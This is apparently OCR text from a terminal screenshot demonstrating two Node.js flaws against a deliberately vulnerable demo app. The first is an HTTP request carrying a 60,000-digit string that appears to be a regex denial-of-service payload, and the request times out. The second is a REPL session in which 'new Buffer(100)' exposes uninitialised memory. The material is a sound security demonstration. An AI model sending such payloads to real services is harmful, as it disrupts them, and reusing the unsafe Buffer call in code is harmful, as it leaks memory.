 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:19
1. node (node)
node (node)
BR_NEXT
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master > ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00 00 00 00 00 00 00 78 0c 80 03 01 00 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 ... >
> new Buffer(100)
<Buffer 08 0d 80 03 01 00 00 00 00 00 00 00 00 00 00 00 00 2b 80 03 01 00 00 00 02 00 00 00 01 00 00
00 68 35 80 03 01 00 00 00 02 00 00 00 02 00 00 00 d8 35 ... >
> new Buffer(100)
<Buffer 01 00 00 00 00 00 00 00 55 69 6e 74 38 41 72 72 61 79 43 6f 6e 73 74 72 75 63 74 42 79 4c 65
6e 67 74 68 29 0c 00 00 00 78 2b 0f 01 01 00 00 00 a0 1c ... >
>
Medium severity
Remote Memory Exposure